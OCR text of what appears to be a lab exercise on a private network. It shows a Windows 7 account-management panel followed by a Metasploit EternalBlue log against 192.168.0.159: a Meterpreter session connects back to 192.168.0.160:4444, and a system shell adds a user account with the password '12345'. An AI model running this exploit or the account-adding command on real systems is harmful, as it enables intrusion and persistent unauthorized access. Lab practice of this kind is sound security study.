 Panel de control ▸ Todos los elementos de Panel de control ▸ Cuentas de usuario ▸ Administrar cuentas
Buscar en el Panel de control
Elegir la cuenta que desee cambiar
usuario
Administrador
JhonChavarroUNAD
Usuario estándar
Protegida por contraseña
Invitado
La cuenta de invitado está desactivada
Crear una nueva cuenta
¿Qué es una cuenta de usuario?
Acciones adicionales que se pueden realizar
Configurar Control parental
Ir a la página principal de Cuentas de usuario
Applications Places System
Sat Apr 26
Parrot Terminal
File Edit View Search Terminal Help
[+] 192.168.0.159:445 - The target is vulnerable.
[*] 192.168.0.159:445 - Connecting to target for exploitation.
[+] 192.168.0.159:445 - Connection established for exploitation.
[+] 192.168.0.159:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.159:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.0.159:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.0.159:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.0.159:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.0.159:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.159:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.159:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.159:445 - Starting non-paged pool grooming
[+] 192.168.0.159:445 - Sending SMBv2 buffers
[+] 192.168.0.159:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.159:445 - Sending final SMBv2 buffers.
[*] 192.168.0.159:445 - Sending last fragment of exploit packet!
[*] 192.168.0.159:445 - Receiving response from exploit packet
[+] 192.168.0.159:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.159:445 - Sending egg to corrupted connection.
[*] 192.168.0.159:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.0.159
[*] Meterpreter session 1 opened (192.168.0.160:4444 -> 192.168.0.159:49158) at 2025-04-26 15:03:38 +0000
[+] 192.168.0.159:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.159:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.159:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
(Meterpreter 1)(C:\Windows\system32) > shell
Process 2944 created.
Channel 1 created.
Microsoft Windows [Versi� 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>net user JhonChavarroUNAD 12345 /add
net user JhonChavarroUNAD 12345 /add
Se ha completado el comando correctamente.
C:\Windows\system32>